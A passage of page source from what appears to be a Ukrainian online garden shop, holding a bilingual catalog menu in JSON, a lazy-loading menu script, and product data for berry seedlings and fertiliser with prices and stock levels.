\u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 \u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="51f915d8d8e6c7a286474476-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[82116] = {
        "id": "82116",
        "name": "Уцінка!!! Смородина мікс сортів.",
        "quantity": "1",
        "price": "75",
        "category": "884",
        "scu": "63742"
    }
</script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="51f915d8d8e6c7a286474476-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="51f915d8d8e6c7a286474476-text/javascript"> window.productsObject[80018] = {'id':'80018','name':'Мiнеральне добриво ХХI поколiння &amp;quot;Супер Плiд&amp;quot; Прозора банка - прозора якiсть ТМ &amp;quot;AGRO-X&amp;quot; 120г','scu':'61822','category':'2290','quantity':'1','price':'153'};</script><script type="51f915d8d8e6c7a286474476-text/javascript">
            $(document).ready(function (){
            let elemList_rek_items = new elementListSlider({"ITEMS":[{"ID":"219893","LINK":"\/ua\/catalog\/item\/malina_besshipaya_remontantnaya_mapema_krupnoplodnyy_ranniy_transportabelniy_sort\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/a20\/240_339_1\/lphq704237m2yenh7t8jg6mm2nled376.jpeg","NAME":"\u041c\u0430\u043b\u0438\u043d\u0430 \u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u0430 \u00ab\u041c\u0430\u043f\u0435\u043c\u0430\u00bb (\u0432\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0438\u0439, \u0440\u0430\u043d\u043d\u0456\u0439, \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"188749","PRICE":115,"CATALOG_QUANTITY":"299"},{"ID":"212682","LINK":"\/ua\/catalog\/item\/kryzhovnik_krispa_sredne_ranniy_srok_sozrevaniya\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/cc4\/240_339_1\/j19jicpakbhmkzg1xwy2hqawa0qd5m1s.jpeg","NAME":"\u0410\u0491\u0440\u0443\u0441 &quot;\u041a\u0440\u0456\u0441\u043f\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"181182","PRICE":159,"CATALOG_QUANTITY":"142"},{"ID":"207294","LINK":"\/ua\/catalog\/item\/kalina_krupnoplodnaya_ranniy_srok_sozrevaniya\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/5ce\/240_339_1\/jvev9erdqzcz55v1fvt7yemari48hr4z.jpeg","NAME":"\u041a\u0430\u043b\u0438\u043d\u0430 &quot;\u0412\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0430&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"178685","PRICE":195,"CATALOG_QUANTITY":"7"},{"ID":"131424","LINK":"\/ua\/catalog\/item\/eksklyuziv_ryabina_krasnaya_nezabyvaemoe_puteshestvie_unforgettable_journey_neprikhotlivyy_sort\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/e11\/240_339_1\/x9vu5r4k1br6p8v0y2oe1az0s9epqk3b.jpeg","NAME":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430 \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u041d\u0435\u0437\u0430\u0431\u0443\u0442\u043d\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436&quot; (Unforgettable journey) (\u043d\u0435\u0432\u0438\u0431\u0430\u0433\u043b\u0438\u0432\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"103444","PRICE":135,"CATALOG_QUANTITY":9999999},{"ID":"70421","LINK":"\/ua\/catalog\/item\/ezhevika_gigant_praym_ark_fridom_remontantnyy_besshipnyy_gibrid_super_rannego_sozrevaniya\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/e5f\/240_339_1\/3iclt37dm8imz9a7kh0yzsc6uj0d0qsi.jpeg","NAME":"\u041e\u0436\u0438\u043d\u0430 \u0433\u0456\u0433\u0430\u043d\u0442 &quot;\u041f\u0440\u0430\u0439\u043c \u0410\u0440\u043a \u0424\u0440\u0456\u0434\u043e\u043c&quot; (\u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u0438\u0439, \u0431\u0435\u0437\u043a\u043e\u043b\u044e\u0447\u043a\u043e\u0432\u0430 \u0433\u0456\u0431\u0440\u0438\u0434 \u0441\u0443\u043f\u0435\u0440 \u0440\u0430\u043d\u043d\u044c\u043e\u0433\u043e \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"52444","PRICE":160,"CATALOG_QUANTITY":9999999},{"ID":"69046","LINK":"\/ua\/catalog\/item\/eksklyuziv_malina_krasnaya_kosmicheskaya_space_premialnyy_morozostoykiy_remontantnyy_sort_2sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/dc5\/240_339_1\/ylea7qushgs36fk9t5306fcmfhs1eejs.jpeg","NAME":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u041c\u0430\u043b\u0438\u043d\u0430 \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u041a\u043e\u0441\u043c\u0456\u0447\u043d\u0430&quot; (Space) (\u043f\u0440\u0435\u043c\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u043c\u043e\u0440\u043e\u0437\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439, \u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) ","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"51175","PRICE":115,"CATALOG_QUANTITY":9999999},{"ID":"60015","LINK":"\/ua\/catalog\/item\/malina_dzhoan_dzhey_eksklyuziv_laboratornyy_sort\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f09\/240_339_1\/ig6s4ihwc7tgrutr5d7rfpp5nmfyrj49.jpeg","NAME":"\u041c\u0430\u043b\u0438\u043d\u0430 &quot;\u0414\u0436\u043e\u0430\u043d \u0414\u0436\u0435\u0439&quot; \u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"44767","PRICE":157,"CATALOG_QUANTITY":"19"},{"ID":"52206","LINK":"\/ua\/catalog\/item\/zemklubnika_muskatnaya_10_sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/963\/240_339_1\/8dylhtwy389ias2wtiy019t10f32k25l.jpeg","NAME":"\u0421\u0443\u043d\u0438\u0446\u0435\u043f\u043e\u043b\u0443\u043d\u0438\u0446\u044f &quot;\u041c\u0443\u0441\u043a\u0430\u0442\u043d\u0430&quot; 5\u0448\u0442 (\u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u044f\u0433\u043e\u0434\u0438 \u043d\u0435 \u0441\u0445\u0438\u043b\u044c\u043d\u0456 \u0434\u043e \u0433\u043d\u0438\u0442\u0442\u044f)","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"37326","PRICE":159,"CATALOG_QUANTITY":9999999},{"ID":"51405","LINK":"\/ua\/catalog\/item\/klubnika_remontantanaya_koroleva_elizaveta_10_sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/2ef\/240_339_1\/cws22jq3iykli5bhjum7ejnsligfsws0.jpeg","NAME":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f &quot;\u041a\u043e\u0440\u043e\u043b\u0435\u0432\u0430 \u0404\u043b\u0438\u0437\u0430\u0432\u0435\u0442\u0430&quot; 5\u0448\u0442 (\u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f)","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"36607","PRICE":189,"CATALOG_QUANTITY":9999999},{"ID":"33872","LINK":"\/ua\/catalog\/item\/14252\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/3bb\/240_339_1\/jphe3qad6lpqswcskslkjhzbj14bbgf6.jpeg","NAME":"\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f &quot;\u0410\u0441\u0456\u044f&quot; \u0441\u0430\u043c\u043e\u0437\u0430\u043f\u0438\u043b\u044c\u043d\u0430! (\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456, \u0441\u0430\u043c\u043e\u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"24252","PRICE":185,"CATALOG_QUANTITY":"36"},{"ID":"33816","LINK":"\/ua\/catalog\/item\/14005\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/519\/240_339_1\/z9br0ngotcmirfpwve1fmsyw75tzm5an.jpeg","NAME":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430 &quot;\u041c\u0435\u0434\u043e\u0432\u0430&quot; (\u0445\u043b\u043e\u043f\u0447\u0438\u043a + \u0434\u0456\u0432\u0447\u0438\u043d\u043a\u0430) \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 2\u0448\u0442 (\u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f)","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"24005","PRICE":450,"CATALOG_QUANTITY":"1"},{"ID":"33746","LINK":"\/ua\/catalog\/item\/13392\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/172\/240_339_1\/h581l96ifjc8yy49hqylp6ol6rfr0th0.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u0412\u0456\u043a\u0441\u043d\u0435&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0437\u0438\u043c\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 